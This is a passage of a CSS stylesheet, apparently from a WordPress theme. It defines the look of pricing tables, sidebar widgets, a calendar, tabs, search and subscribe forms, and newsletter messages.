	-ms-border-radius: 0px 0px 3px 3px;
	-o-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner .table-head {
	-webkit-border-radius: 3px 0px 0px 0px;
	-moz-border-radius: 3px 0px 0px 0px;
	-ms-border-radius: 3px 0px 0px 0px;
	-o-border-radius: 3px 0px 0px 0px;
	border-radius: 3px 0px 0px 0px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner .table-head {
	-webkit-border-radius: 0px 3px 0px 0px;
	-moz-border-radius: 0px 3px 0px 0px;
	-ms-border-radius: 0px 3px 0px 0px;
	-o-border-radius: 0px 3px 0px 0px;
	border-radius: 0px 3px 0px 0px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner .features {
	-webkit-border-radius: 0px 0px 0px 3px;
	-moz-border-radius: 0px 0px 0px 3px;
	-ms-border-radius: 0px 0px 0px 3px;
	-o-border-radius: 0px 0px 0px 3px;
	border-radius: 0px 0px 0px 3px
}
.has_soft_borders .woocommerce .checkout table.shop_table tfoot tr:last-child th:first-child {
	-webkit-border-radius: 0px 0px 0px 3px;
	-moz-border-radius: 0px 0px 0px 3px;
	-ms-border-radius: 0px 0px 0px 3px;
	-o-border-radius: 0px 0px 0px 3px;
	border-radius: 0px 0px 0px 3px
}
.has_soft_borders .pricing-table.union .pricetable-inner .pricetable-column:last-child .pricetable-column-inner .features, .has_soft_borders .woocommerce .checkout table.shop_table tfoot tr:last-child td:last-child {
	-webkit-border-radius: 0px 0px 3px 0px;
	-moz-border-radius: 0px 0px 3px 0px;
	-ms-border-radius: 0px 0px 3px 0px;
	-o-border-radius: 0px 0px 3px 0px;
	border-radius: 0px 0px 3px 0px
}
.im-display-table {
	display: table
}
.im-display-table-row {
	display: table-row
}
.im-display-table-cell {
	display: table-cell
}
.inline-block {
	display: inline-block
}
.hoverFade {
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear
}
.hoverFade:hover {
	opacity: 0.8;
	filter: alpha(opacity=80)
}
.clearboth {
	clear: both
}
.clearfix:after {
	display: table;
	width: 100%;
	height: 0px;
	clear: both
}
.boxed_layout .header.fixed {
	width: auto
}
i.add_to_last {
	float: left;
	position: relative
}
.relative {
	position: relative
}
.main_content {
	margin-bottom: 0px;
	min-height: 300px
}
.auto-column {
	overflow: hidden;
	-moz-column-gap: 2px;
	-webkit-column-gap: 2px;
	-ms-column-gap: 2px;
	-moz-column-fill: balance;
	-webkit-column-fill: balance;
	-ms-column-fill: balance;
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	-ms-column-break-inside: avoid;
	vertical-align: text-top
}
.auto-column.cols-2 {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	-ms-column-count: 2
}
.auto-column.cols-3 {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	-ms-column-count: 3
}
.auto-column.cols-4 {
	-moz-column-count: 4;
	-webkit-column-count: 4;
	-ms-column-count: 4
}
.auto-column.cols-5 {
	-moz-column-count: 5;
	-webkit-column-count: 5;
	-ms-column-count: 5
}
.auto-column.cols-6 {
	-moz-column-count: 6;
	-webkit-column-count: 6;
	-ms-column-count: 6
}
.auto-column.cols-7 {
	-moz-column-count: 7;
	-webkit-column-count: 7;
	-ms-column-count: 7
}
.auto-column.cols-8 {
	-moz-column-count: 8;
	-webkit-column-count: 8;
	-ms-column-count: 8
}
.auto-column.cols-9 {
	-moz-column-count: 9;
	-webkit-column-count: 9;
	-ms-column-count: 9
}
.auto-column.cols-10 {
	-moz-column-count: 10;
	-webkit-column-count: 10;
	-ms-column-count: 10
}
.auto-column.cols-11 {
	-moz-column-count: 11;
	-webkit-column-count: 11;
	-ms-column-count: 11
}
.auto-column.cols-12 {
	-moz-column-count: 12;
	-webkit-column-count: 12;
	-ms-column-count: 12
}
.widget {
	margin-bottom: 10px;
	padding-bottom: 1px
}
.sidebar .widget, .before_footer .widget {
	margin-bottom: 35px;
	padding-bottom: 1px
}
.screen-reader-text {
	display: none
}
.miss_contact_form_widget .name_row label, .miss_contact_form_widget .email_row label, .miss_contact_form_widget .captcha_row label {
	width: 38%;
	float: right;
	margin-top: 5px
}
.miss_contact_form_widget .textarea_row label:first-child {
	display: none
}
.miss_contact_form_widget .textfield {
	width: 55%
}
.miss_contact_form_widget .textarea {
	width: 85%
}
.miss_message {
	padding: 15px 20px;
	margin-bottom: 20px;
	letter-spacing: .3px;
	border-width: 1px;
	border-style: solid
}
.miss_message.errors {
	color: #c31b00;
	background: #ffcccc;
	border-color: #ff9999
}
.miss_message.errors ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.miss_message.errors li {
	position: relative;
	padding-left: 22px
}
.miss_message.errors li i {
	position: absolute;
	left: 0px
}
.required_error {
	border: 1px solid #f99 !important
}
#wp-calendar {
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 11px;
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	width: 100%
}
.widget_calendar .widgettitle {
	display: none
}
.widget_calendar caption {
	font-size: 18px;
	font-weight: bold;
	text-align: left;
	background: #fff;
	padding: 12px !important
}
#wp-calendar caption, #wp-calendar th, #wp-calendar td {
	padding: 4px 2px
}
#wp-calendar tfoot {
	padding: 4px 2px
}
#wp-calendar tfoot td {
	border: none !important
}
#wp-calendar tbody {
	border-spacing: 1px
}
#wp-calendar th {
	background-color: rgba(0,0,0,0.35) !important;
	color: #fff !important;
	font-weight: 900 !important;
	font-size: 12px
}
#wp-calendar thead th:hover {
	background-color: rgba(0,0,0,0.56) !important;
	color: #fff
}
#wp-calendar tbody td {
	margin-bottom: 1px;
	margin-right: 1px;
	background-color: #fff !important;
	color: #666666;
	border-right: 1px #f4f4f4 solid
}
#wp-calendar tbody td:last-child {
	border-right-width: 0
}
#wp-calendar tbody tr td {
	border-top: 1px #f4f4f4 solid
}
#wp-calendar tbody td:hover {
	color: #fff;
	background-color: rgba(0,0,0,0.56) !important
}
#wp-calendar tbody td:hover a {
	color: #fff
}
#wp-calendar tbody td:last-child:hover {
	background-color: rgba(0,0,0,0.56) !important
}
#wp-calendar tbody tr:hover {
	background-color: rgba(100,100,100,0.05)
}
#wp-calendar td.pad:hover {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tr #prev:hover, #wp-calendar tr #next:hover {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tbody tr td:last-child {
	background-color: rgba(255,255,255,0.8) !important
}
#wp-calendar tbody #today {
	font-weight: 900 !important;
	color: #fff !important;
	background: rgba(0,0,0,0.9) !important
}
.rss-date {
	color: #bbb;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: block;
	margin-bottom: 5px
}
.widget_rss li {
	margin-bottom: 15px
}
.widget_rss li a {
	font-size: 14px;
	display: block;
	margin-bottom: 5px
}
.rssSummary {
	margin-bottom: 5px
}
.fbConnectWidgetTopmost {
	border-width: 0;
	border-color: transparent !important
}
.fbConnectWidgetTopmost div:first-child {
	max-width: 305px !important
}
#footer .widget_recent_entries li:hover, #footer .miss_subnav_widget li:hover {
	background-color: rgba(255,255,255,0.04)
}
.layerslider_widget {
	overflow: hidden
}
.msmw_map img {
	max-width: none !important
}
.widget.miss_workhours_widget .weekdays {
	border-bottom: 1px rgba(200,200,200,0.2) solid;
	margin-bottom: 11px
}
.widget.miss_workhours_widget .weekdays div:first-child {
	overflow: hidden;
	white-space: nowrap
}
.widget.miss_workhours_widget .weekdays.weekday_sat, .widget.miss_workhours_widget .weekdays.weekday_sun {
	opacity: .5
}
.facebook_like iframe[style] {
	width: 100% !important
}
.feed-counter div {
	width: 30%;
	position: relative;
	margin-right: 5%;
	margin-bottom: 20px;
	float: left;
	height: 100px
}
.feed-counter div:last-child {
	margin-right: 0 !important;
	clear: right
}
.socialCounterWidget {
	width: auto;
	display: block;
	position: relative
}
#socialCounterWidget {
	text-align: center;
	margin: 0px
}
.socialCounterContainer {
	float: left
}
#socialCounterWidget .socialCounterBox {
	display: block;
	margin: 0px 1px;
	padding: 20px 2px
}
.feed_link_widget i {
	display: block;
	float: left;
	background-color: orange;
	margin-right: 10px;
	color: #fff
}
#socialCounterWidget .icon {
	display: block;
	width: 50px;
	height: 50px;
	text-align: center;
	font-size: 40px;
	line-height: 50px;
	margin: 0px auto
}
#socialCounterWidget .icon i {
	display: block;
	width: 50px;
	height: 50px;
	text-align: center;
	font-size: 40px;
	line-height: 50px;
	margin: 0px auto
}
.before_footer #socialCounterWidget .count {
	font-size: 15px;
	letter-spacing: -1px
}
#socialCounterWidget .count {
	color: #fff;
	line-height: 15px;
	display: block;
	font-size: 16px;
	margin-top: 10px;
	font-weight: normal
}
#socialCounterWidget .title {
	color: #fff;
	text-transform: uppercase;
	margin-top: 5px;
	display: block;
	font-size: 80%
}
.widget.widget_feedburner {
	clear: both;
	padding: 5px !important
}
.widget.widget_feedburner .feed_link_widget .title {
	font-weight: 600;
	line-height: 15px;
	margin-left: 48px;
	display: block;
	font-size: 120%;
	font-weight: normal;
	padding-top: 9px
}
.widget.widget_feedburner .icon {
	width: 48px;
	height: 48px;
	display: block;
	float: left;
	line-height: 48px;
	text-align: center;
	font-size: 28px
}
.widget.widget_feedburner .description {
	display: block;
	margin-left: 48px;
	letter-spacing: 1px;
	font-weight: 100;
	padding-bottom: 0
}
.widget .preview_info_wrap {
	display: none
}
.before_footer .container .widget h6 {
	margin-top: 5px;
	display: block
}
.widget>h6 {
	display: none
}
.sidebar .widget .small_post_list .post_title, .sidebar .widget .small_post_list .post_meta, .sidebar .widget .small_post_list .content {
	margin-left: 0px
}
.widget_social_icons .social_icon {
	display: block;
	float: left
}
.widget_social_icons .social_icon i {
	display: block;
	height: 32px;
	width: 32px;
	font-size: 32px;
	line-height: 32px;
	text-align: center;
	text-decoration: none;
	cursor: pointer
}
.widget .search-form {
	margin: 0px
}
.search-form {
	margin: 0px 0px 20px 0px
}
.search-form fieldset {
	padding: 5px 35px 5px 8px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden
}
.search-form input.search-input {
	margin: 0px;
	padding: 0px;
	display: block;
	border: none;
	overflow: hidden;
	box-shadow: none;
	height: 25px;
	min-height: 25px
}
.search-form .fa-icon-search {
	display: block;
	position: absolute;
	border: none;
	background: none;
	right: 0px;
	top: 0px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	text-align: center;
	z-index: 10
}
.search-form .search-submit {
	margin: 0px;
	padding: 0px;
	display: block;
	position: absolute;
	border: none;
	background: none;
	overflow: hidden;
	right: 0px;
	text-indent: 100px;
	width: 35px;
	height: 25px;
	z-index: 50
}
.sidebar .widgettitle, .sidebar .woocommerce .widgettitle, .sidebar .widget_shopping_cart .widgettitle {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.cart-collaterals .cart_totals h2 {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.sidebar .miss_gallery .gallery_info .widgettitle {
	display: block;
	margin: 0px 0px 10px 0px;
	text-align: left;
	position: relative
}
.sidebar .widget>div, .sidebar .widget>p, .sidebar .widget>ul {
	margin: 0px
}
.sidebar .widget>select {
	margin: 0px auto;
	display: block
}
.sidebar .widget.widget_tag_cloud>div, .sidebar .widget.widget_irishmissw_sc_widget>div, .sidebar .widget.miss_recent_widget>ul, .sidebar .widget.miss_popular_widget>ul, .sidebar .widget.miss_contact_form_widget>div, .sidebar .widget.widget_social_icons>div, .sidebar .widget.miss_workhours_widget>div, .sidebar .widget.widget_text>div, .sidebar .widget.widget_sponsor_banners>div {
	margin-top: 20px
}
.sidebar .widget.miss_hot_updates_widget>*, .sidebar .widget.miss_in_focus_widget>div, .sidebar .widget.widget_tag_cloud>div, .sidebar .widget.widget_feedburner>div {
	margin: 0px
}
.sidebar .widget.miss_hot_updates_widget h4.post_title {
	margin-bottom: 10px
}
.miss_twitter_widget h6 {
	display: none
}
.widget ul {
	padding: 0px;
	margin: 0px
}
.widget_categories ul>li:hover, .widget_archive ul>li:hover, .widget_nav_menu ul>li:hover, .widget_meta ul>li:hover, .widget_recent_entries ul>li:hover, .widget_recent_comments>ul>li:hover, .widget_pages ul>li:hover, .miss_subnav_widget ul>li:hover {
	border-width: 0px 1px 1px 0px
}
.widget_categories>ul>li:first-child:hover, .widget_archive>ul>li:first-child:hover, .widget_nav_menu>div>ul>li:first-child:hover, .widget_meta>ul>li:first-child:hover, .widget_recent_entries>ul>li:first-child:hover, .widget_recent_comments>ul>li:first-child:hover, .widget_pages>ul>li:first-child:hover, .miss_subnav_widget ul>li:first-child:hover {
	border-width: 1px 1px 1px 0px;
	padding-top: 0px
}
.widget_categories ul>li, .miss_twitter_widget ul>li, .widget_archive ul>li, .widget_nav_menu ul>li, .widget_meta ul>li, .widget_recent_entries ul>li, .widget_recent_comments>ul>li, .widget_pages ul>li, .miss_subnav_widget ul>li, .miss_contact_widget>ul>li, .woocommerce ul>li, .widget_shopping_cart ul>li {
	border-width: 0px 0px 1px 0px;
	border-style: solid;
	display: block;
	position: relative
}
.widget_categories>ul>li, .miss_twitter_widget>ul>li, .widget_archive>ul>li, .widget_nav_menu ul>li, .widget_meta>ul>li, .widget_pages>ul>li, .miss_subnav_widget ul>li, .miss_contact_widget>ul>li, .woocommerce ul>li, .widget_shopping_cart ul.cart_list>li {
	padding: 0px;
	margin: 0px;
	position: relative
}
.widget_categories>ul.children>li>a, .widget_nav_menu>ul>li>a, .widget_pages ul.children>li>a, .widget_nav_menu ul.sub-menu>li>a {
	margin-left: 20px
}
.widget_categories>ul.children>li a, .widget_archive>ul.children>li ul>li>a, .widget_nav_menu>ul.children>li ul>li>a, .widget_pages ul.children>li ul>li>a, .widget ul.children>li ul>li>a {
	margin-left: 40px
}
.widget_categories>ul>li:first-child, .miss_twitter_widget>ul>li:first-child, .widget_archive>ul>li:first-child, .widget_nav_menu>div>ul>li:first-child, .widget_meta>ul>li:first-child, .widget_recent_entries>ul>li:first-child, .widget_recent_comments>ul>li:first-child, .widget_pages>ul>li:first-child, .miss_subnav_widget ul>li:first-child, .miss_contact_widget>ul>li:first-child, .woocommerce ul>li:first-child, .widget_shopping_cart ul>li:first-child {
	padding-top: 1px
}
.widget_categories ul li a, .widget_archive ul li a, .widget_nav_menu ul li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_pages ul li a, .miss_subnav_widget ul>li a, .woocommerce ul>li a {
	display: inline-block;
	line-height: 25px;
	text-decoration: none;
	padding: 5px 5px 5px 15px;
	position: relative
}
.widget_recent_comments ul li, .miss_contact_widget>ul>li {
	line-height: 25px;
	text-decoration: none;
	padding: 5px 5px 5px 15px;
	position: relative
}
.miss_twitter_widget ul li a {
	display: block;
	padding: 20px 0px;
	text-decoration: none
}
.miss_twitter_widget ul li a i {
	display: block;
	height: 18px;
	width: 18px;
	font-size: 18px;
	text-decoration: none
}
.miss_twitter_widget ul li a .comment {
	margin: 0px 0px 0px 24px;
	overflow: hidden
}
.widget_categories ul li:hover:after, .widget_archive ul li:hover:after, .widget_nav_menu ul li:hover:after, .widget_meta ul li:hover:after, .widget_recent_entries ul li:hover:after, .widget_recent_comments ul li:hover:after, .widget_pages ul li:hover:after, .miss_subnav_widget ul>li:hover:after, .widget_product_categories ul>li:hover:after {
	content: " ";
	display: block;
	height: 100%;
	width: 2px;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 15px
}
.miss_hot_updates_widget .hot_updates, .before_footer .miss_hot_updates_widget .hot_updates, .tabs_container.framed .tabs_content.framed, .blog_tabs_content, .woocommerce-tabs .panel, .woocommerce>form {
	margin: 0px;
	overflow: hidden
}
.widget_tag_cloud .tagcloud .wrap, .miss_hot_updates_widget .hot_updates .wrap, .tabs_container.framed .tabs_content.framed .wrap, .additional_posts_module .blog_tabs_content .post_grid, .blog_tabs_content .commentlist, .woocommerce-tabs .panel .wrap {
	padding: 17px 19px;
	margin: 0px;
	border-width: 1px;
	border-style: solid
}
.widget_tag_cloud .tagcloud a {
	display: block;
	float: left;
	margin: 1px;
	padding: 7px 10px;
	text-decoration: none
}
.widget_tag_cloud>div, .widget_tag_cloud>p, .widget_tag_cloud>ul {
	margin: 10px 0px 0px 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	text-align: center;
	display: table;
	width: 100%
}
.widget.miss_hot_updates_widget .hot_updates_tabs li {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	text-align: center
}
.widget.miss_hot_updates_widget .hot_updates_tabs:after {
	display: none
}
.widget.miss_hot_updates_widget .hot_updates_tabs li {
	display: table-cell;
	float: none;
	border-width: 0px;
	position: relative
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a, .wpb_tabs.style2 ul.wpb_tabs_nav li a {
	padding-top: 10px;
	padding-bottom: 10px;
	transition: all 0s ease
}
.wpb_tabs.style1 ul.wpb_tabs_nav li a, .wpb_tabs.style2 ul.wpb_tabs_nav li a {
	border-width: 1px 1px 1px 0px;
	border-style: solid
}
.widget.miss_hot_updates_widget .hot_updates_tabs li a {
	border-width: 1px 1px 1px 0px;
	border-style: solid
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li:first-child a {
	border-width: 1px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:first-child a {
	border-width: 1px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active a {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li a.current {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:hover a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:hover a {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover a.current {
	border-width: 1px 1px 0px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 10px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover a, .wpb_tabs.style2 ul.wpb_tabs_nav li:hover a {
	border-width: 1px 1px 1px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 19px;
	top: 0px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover a {
	border-width: 1px 1px 1px 0px;
	box-shadow: 0px 3px 0px 0px inset;
	padding-top: 10px;
	padding-bottom: 19px;
	top: 0px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:first-child a {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:first-child a.current {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li:hover:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li:hover:first-child a {
	border-width: 1px 1px 1px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover:first-child a {
	border-width: 1px 1px 1px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 ul.wpb_tabs_nav li.ui-tabs-active:hover:first-child a, .wpb_tabs.style2 ul.wpb_tabs_nav li.ui-tabs-active:hover:first-child a {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.widget.miss_hot_updates_widget .hot_updates_tabs li:hover:first-child a.current {
	border-width: 1px 1px 0px 1px;
	padding-bottom: 11px
}
.wpb_tabs.style1 .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 1px;
	border-style: solid
}
.wpb_tabs.style2 .wpb_tour_tabs_wrapper .wpb_tab {
	border-width: 0px 1px 1px 1px;
	border-style: solid
}
.widget.miss_hot_updates_widget .hot_updates_tabs .clearboth {
	display: none
}
#comments .blog_tabs_container .blog_tabs li {
	top: 2px;
	position: relative
}
.widget.miss_hot_updates_widget .hot_updates .wrap {
	border-width: 0px 1px 1px 1px
}
.miss_hot_updates_widget .hot_updates_tabs, .tabs_container.framed .tabs, .blog_tabs_container .blog_tabs, .woocommerce-tabs .tabs, .tabs {
	padding: 0px;
	margin: 0px;
	width: 100%;
	overflow: visible;
	position: relative;
	display: block;
	background: transparent
}
.miss_hot_updates_widget .hot_updates_tabs:after, .tabs_container.framed .tabs:after, .blog_tabs_container .blog_tabs:after, .woocommerce-tabs .tabs:after, .tabs:after {
	content: " ";
	display: block;
	width: 100%;
	clear: both
}
.miss_hot_updates_widget .hot_updates_tabs li, .tabs_container.framed .tabs li, .woocommerce-tabs .tabs li, .tabs li, .blog_tabs_container .blog_tabs li {
	cursor: pointer;
	float: left;
	border-width: 1px;
	border-style: solid;
	margin-right: -1px;
	margin-bottom: -1px;
	height: 40px
}
.miss_hot_updates_widget .hot_updates .wrap .tabbed {
	display: none;
	margin: 0px
}
.miss_popular_widget ul, .miss_recent_widget ul {
	margin: 0px
}
.miss_popular_widget ul li, .miss_recent_widget ul li {
	margin: 10px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .tabbed:first-child {
	display: block
}
.tabs.button li a, .miss_hot_updates_widget .hot_updates_tabs li a, .tabs_container.framed .tabs li a, .blog_tabs_container .blog_tabs li a, .main_content .woocommerce-tabs .tabs li a {
	display: block;
	text-decoration: none;
	padding: 10px 15px;
	margin: 0px;
	border: 0px none;
	height: 20px;
	line-height: 20px;
	text-transform: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.commentmetadata a, .miss_form_row input[type="submit"] {
	clear: right;
	float: none
}
.form-submit input[type="submit"], .form-submit button {
	clear: right;
	float: none
}
.commentmetadata a {
	font-size: 11px;
	line-height: 20px
}
.miss_hot_updates_widget .hot_updates_tabs li a.current, .tabs_container .tabs li a.current, .blog_tabs_container .blog_tabs li a.current, .woocommerce-tabs .tabs li a.current {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}
.wpb_tabs_nav.ui-tabs-nav li:hover a, .miss_hot_updates_widget .hot_updates_tabs li a:hover, .tabs_container.framed .tabs li a:hover, .blog_tabs_container .blog_tabs li a:hover, .woocommerce-tabs .tabs li a:hover {
	position: relative;
	top: -1px;
	padding-top: 11px;
	padding-bottom: 10px;
	box-shadow: 0px 3px 0px 0px inset;
	-webkit-box-shadow: 0px 3px 0px 0px inset;
	-moz-box-shadow: 0px 3px 0px 0px inset
}
.wpb_tabs_nav.ui-tabs-nav li.ui-state-active a, .miss_hot_updates_widget .hot_updates_tabs li a.current, .tabs_container.framed .tabs li a.current, .blog_tabs_container .blog_tabs li a.current, .woocommerce-tabs .tabs li a.current {
	box-shadow: 0px 3px 0px 0px inset;
	position: relative;
	top: -1px;
	padding-top: 11px;
	padding-bottom: 13px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list li {
	padding: 20px 0px;
	margin: 0px;
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.miss_hot_updates_widget .hot_updates .wrap .post_list li:first-child {
	border: none;
	padding: 0px 0px 20px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list .image {
	float: left;
	height: 80px;
	width: 80px;
	margin: 0px 15px 0px 0px
}
.miss_popular_widget ul li .image, .miss_recent_widget ul li .image {
	float: left;
	height: 80px;
	width: 80px;
	margin: 0px 15px 0px 0px
}
.miss_hot_updates_widget .hot_updates .wrap .post_list .image img, .miss_popular_widget ul li .image img, .miss_recent_widget ul li .image img {
	width: 100%;
	height: auto
}
.wpb_widgetised_column .post_title {
	margin-left: 0;
	padding-left: 0
}
.post_list .post_title, .post_list .post_meta {
	padding: 0px;
	margin: 0px
}
.sidebar .post_list .post_title a, .before_footer .post_list .post_title a {
	padding: 0px;
	font-size: 15px
}
.before_footer .miss_in_focus_widget img {
	box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-webkit-box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-moz-box-shadow: 0 0 0 5px rgba(128,128,128,0.05);
	-ms-box-shadow: 0 0 0 5px rgba(128,128,128,0.05)
}
.miss_in_focus_widget .in_focus {
	position: relative;
	margin-bottom: 30px
}
.miss_in_focus_widget .in_focus .in_focus_image img {
	width: 100%;
	height: auto
}
.miss_in_focus_widget .in_focus .in_focus_bottom {
	position: absolute;
	width: 100%;
	bottom: -1px
}
.miss_in_focus_widget .in_focus .in_focus_bottom:before {
	content: " ";
	display: block;
	height: 0px;
	width: 0px;
	border-width: 0px 8px 10px 8px;
	border-color: transparent;
	border-style: solid;
	margin-left: 10%
}
.miss_in_focus_widget .in_focus .in_focus_bottom .post_title a {
	font-size: 16px
}
.miss_contact_widget ul li {
	padding-left: 35px
}
.miss_contact_widget ul li i {
	display: block;
	height: 15px;
	width: 15px;
	font-size: 14px;
	line-height: 15px;
	text-align: center;
	position: absolute;
	left: 10px;
	top: 10px
}
.miss_contact_widget ul li a {
	text-decoration: none
}
.im_contacts_widget .contacts-details {
	float: left;
	clear: left;
	min-width: 72px
}
.im_contacts_widget span.phone {
	font-size: 16px
}
.miss_contact_form_widget .captcha_field .col-lg-3 {
	width: auto;
	white-space: nowrap;
	margin-right: 8px
}
.miss_contact_form_widget .captcha_field .col-lg-9 {
	width: 40px
}
.widget_sponsor_banners img {
	margin-bottom: 10px
}
.widget .post_list .post_list_module:after {
	content: " ";
	display: block;
	width: 100%;
	height: 1px;
	clear: both
}
.before_footer .widget ul {
	margin: 0px
}
.before_footer .widget>ul, .before_footer .widget>div {
	margin: 0px 0px 0px 0px
}
.before_footer .woocommerce ul.cart_list, .before_footer .woocommerce-page ul.cart_list, .before_footer .woocommerce ul.product_list_widget, .before_footer .woocommerce-page ul.product_list_widget {
	margin: 0px 0px 0px 0px
}
.before_footer .miss_recent_widget ul .post_list_module {
	margin-bottom: 20px;
	padding: 0px;
	line-height: normal
}
.before_footer .miss_recent_widget ul .post_list_module .image {
	float: left;
	margin-right: 10px
}
.widget .month {
	width: 34px;
	height: 36px;
	margin-right: 10px;
	margin-bottom: 10px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 12px;
	white-space: nowrap;
	text-decoration: none;
	position: relative;
	top: 3px
}
.widget .month .day {
	width: 24px;
	height: 24px;
	padding: 5px;
	font-size: 18px;
	text-align: center;
	line-height: 18px;
	position: relative;
	display: block;
	top: -1px
}
.widget .month .day span {
	font-size: 11px;
	line-height: 9px
}
.sidebar .post_list.small_post_list .post_list_module .post_title a {
	padding-top: 4px;
	display: block
}
.before_footer ul .post_list_module .post_title {
	display: block;
	margin: 0px;
	font-size: 110%
}
.before_footer .flickr_widget .row-fluid .col-lg-4 {
	padding: 5px;
	margin-bottom: 10px
}
.before_footer .flickr_widget .row-fluid .col-lg-4:nth-child(4) {
	margin-left: 0px
}
.before_footer .flickr_widget .col-lg-4 img {
	width: 100%
}
.before_footer .flickr_widget .col-lg-4 img:hover {
	opacity: 0.8
}
.before_footer .miss_twitter_widget ul li {
	margin-bottom: 25px;
	border: 0px none
}
.before_footer .miss_twitter_widget ul li a {
	padding: 0px 0px 0px 25px;
	text-decoration: none;
	position: relative
}
.before_footer .miss_twitter_widget ul li a>i {
	font-size: 18px;
	position: absolute;
	left: 0px
}
.before_footer .miss_twitter_widget ul li a .comment {
	margin-left: 30px
}
.miss_flickr_widget .flickr_badge_image {
	float: left;
	width: 33.33%;
	height: auto;
	margin: 0
}
.miss_flickr_widget .flickr_badge_image a {
	display: block;
	margin: 0px 1px 11px 0px
}
.miss_flickr_widget .flickr_badge_image a img {
	border-width: 0px;
	border-style: none;
	width: 100%;
	height: auto;
	position: relative;
	left: -1px
}
.miss_subscribe_widget div p {
	margin-bottom: 20px
}
.miss_subscribe_widget form {
	position: relative
}
.miss_subscribe_widget form button {
	display: block;
	height: 38px;
	line-height: 20px;
	padding: 5px 10px;
	margin: 0px;
	border: 0px none;
	border-radius: 0px;
	box-sizing: border-box
}
.miss_subscribe_widget form input {
	display: block;
	height: 38px;
	line-height: 20px;
	padding: 5px 10px;
	margin: 0px;
	border: 0px none;
	border-radius: 0px;
	box-sizing: border-box;
	width: 100%;
	border-width: 1px;
	border-style: solid
}
.miss_subscribe_widget form .btn_place button {
	float: left
}
.miss_subscribe_widget form .btn_place .privacy {
	display: block;
	margin-left: 75px
}
.miss_subscribe_widget form .field_place {
	margin-bottom: 20px
}
.before_footer .btn1, .before_footer a.btn1, .before_footer input[type="submit"], .before_footer button, .before_footer input[type="button"] {
	background-image: none
}
.in_focus .box .post_title {
	opacity: 0.8
}
.in_focus .box .post_title h4 {
	margin: 0
}
.miss_newsletter .error-message {
	border-left: 2px #ff605f solid;
	padding-left: 10px;
	color: #ff605f;
	clear: both
}
.miss_newsletter p.success {
	text-align: left
}
.miss_newsletter .submit {
	clear: both
}
